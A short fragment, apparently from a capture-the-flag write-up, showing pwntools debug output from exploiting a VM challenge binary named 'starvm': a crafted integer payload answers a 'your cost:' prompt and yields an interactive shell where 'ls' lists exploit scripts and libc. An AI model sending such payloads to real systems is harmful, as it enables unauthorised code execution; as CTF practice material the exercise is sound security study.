 [DEBUG] Received 0xb bytes:
b'your cost:\n'
[DEBUG] Sent 0x4a bytes:
b'14 4210832 0 0 14 4210836 1 0 2 437987 0 2 14 4210832 0 0 18 0 3735928559\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x84 bytes:
b'exp.py\t\t      libc.so.6  starvm.i64  starvm.id1  starvm.nam  wp.py\n'
b'ld-linux-x86-64.so.2  starvm\t starvm.id0  starvm.id2  starvm.til\n'
exp.py              libc.so.6  starvm.i64  starvm.id1  starvm.nam  wp.py
ld-linux-x86-64.so.2  starvm     starvm.id0  starvm.id2  starvm.til
$